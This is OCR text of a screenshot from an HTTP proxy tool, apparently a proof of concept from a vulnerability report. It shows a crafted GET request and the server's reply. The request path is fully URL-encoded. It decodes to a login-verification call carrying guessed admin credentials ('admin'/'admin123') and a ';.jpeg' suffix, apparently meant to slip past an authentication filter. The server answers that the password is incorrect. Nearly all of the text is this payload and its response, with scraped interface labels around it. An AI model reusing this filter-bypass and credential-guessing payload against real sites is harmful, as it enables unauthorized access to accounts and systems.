 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 GET
1%2f%6c%6f%67%69%6e%2f%76%
65%72%69%66%79%3f%6c%6f%67%69%6e%4e%61%6d%65%3d%61%64%6d%69%6e%26%70%61%7
3%73%77%6f%72%64%3d%61%64%6d%69%6e%31%32%33%26%63%6f%64%65%3d%71%6e%77%79
%26%72%65%6d%65%6d%62%65%72%3d%6f%6e;.jpeg HTTP/1.1
2 User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 5_1 like Mac OS X)
AppleWebKit/534.46 (KHTML, like Gecko) Version/5.1 Mobile/9B176
Safari/7534.48.3
3 Accept-Encoding: gzip, deflate
4 Accept: application/json, text/javascript, */*; q=0.01
5 Connection: keep-alive
6 Host:
7 Accept-Language:
1 HTTP/1.1 200
2 Content-Disposition: attachment;filename=file735870273
3 Content-Type: application/octet-stream
4 Content-Length: 38
5 Date: Wed, 29 Mar 2023 13:21:52 GMT
6
7 {"msg":"密码不正确","code":"500"}